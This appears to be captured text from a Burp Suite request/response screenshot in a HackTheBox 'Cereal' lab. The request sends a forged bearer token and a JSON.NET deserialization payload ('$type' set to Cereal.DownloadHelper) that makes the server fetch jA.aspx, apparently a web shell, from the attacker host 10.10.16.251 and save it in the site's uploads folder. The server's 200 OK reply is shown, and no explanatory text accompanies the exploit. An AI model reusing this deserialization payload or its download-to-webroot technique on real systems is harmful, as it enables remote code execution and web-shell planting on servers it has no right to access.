 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /requests HTTP/1.1
2 Host: cereal.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://cereal.htb/
8 Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJibGFoYmxhaCI6IjEiLCJuYmYiOjE2MjIyNTE4NjIsImV4cCI6MTYyMjg1NjY2MiwiaWF0IjoxNjIyM
9 Content-Type: application/json
10 Origin: https://cereal.htb
11 Content-Length: 141
12 DNT: 1
13 Connection: close
14 Sec-GPC: 1
15
16 {
"json":"{'$type':'Cereal.DownloadHelper, Cereal','URL':'http://10.10.16.251:8000/jA.aspx','FilePath':'C:/inetpub/source/uploads/jA.aspx'}"
}
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Server: Microsoft-IIS/10.0
4 Strict-Transport-Security: max-age=2592000
5 X-Rate-Limit-Limit: 5m
6 X-Rate-Limit-Remaining: 5
7 X-Rate-Limit-Reset: 2021-05-29T10:34:49.6189874Z
8 X-Powered-By: Sugar
9 Date: Sat, 29 May 2021 10:29:49 GMT
10 Connection: close
11 Content-Length: 43
12
13 {
"message":"Great cereal request!",
"id":23
}